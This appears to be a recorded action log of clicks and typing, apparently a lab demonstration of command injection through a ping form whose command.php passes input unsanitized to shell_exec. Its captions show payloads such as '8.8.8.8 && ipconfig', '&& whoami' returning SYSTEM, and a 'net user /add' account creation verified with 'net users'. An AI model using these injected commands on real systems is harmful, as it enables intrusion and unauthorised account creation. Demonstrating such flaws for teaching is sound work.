
- Enter 8.8.8.8 in the ping form's IP address box and submit it
left_click(366, 178)

left_click(365, 177)

type("8.8")

type(".8.8")

left_click(560, 179)

- Bring up command.php in Notepad++ to show the unsanitized shell_exec ping line
left_click(161, 622)

- Run 'ping 8.8.8.8 && ipconfig' in a new Command Prompt window
left_click(13, 622)

type("ping 8.8.8.8 && ipconfig")

mouse_move(711, 86)

- Submit the '8.8.8.8 && ipconfig' payload, view the IP configuration, and go back
type("ipconfo")

left_click(645, 205)

left_click(645, 205)

mouse_move(611, 314)

left_click(23, 59)

- Submit '8.8.8.8 && whoami', see 'nt authority\system', and return to the form
left_click(426, 135)

left_click(427, 136)

left_click(427, 135)

left_click(23, 59)

type("net")

type("user")

type("/add")


left_click(427, 135)

left_click(427, 135)

left_click(24, 58)

- Submit '8.8.8.8 && net users' to list accounts, including the new test user
left_click(426, 135)
